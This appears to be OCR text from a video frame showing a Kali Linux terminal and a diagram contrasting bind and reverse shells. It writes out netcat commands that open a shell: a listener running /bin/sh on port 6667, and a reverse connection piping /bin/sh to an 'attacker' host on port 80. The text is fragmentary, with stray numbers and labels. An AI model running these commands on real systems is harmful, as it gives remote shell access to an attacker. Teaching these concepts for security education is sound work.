 Bind Shell vs Reverse Shell
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali:~# ping google.com
^C
root@kali:~# ping
1
$ nc -l -p 6667 -e /bin/sh
TCP connection to port 6667
vulnerable
2
Attacker
$ nc vulnerable 6667
2
$ nc attacker 80 -e /bin/sh
vulnerable
TCP connection to port 80
1
Attacker
$ nc -l -p 80
5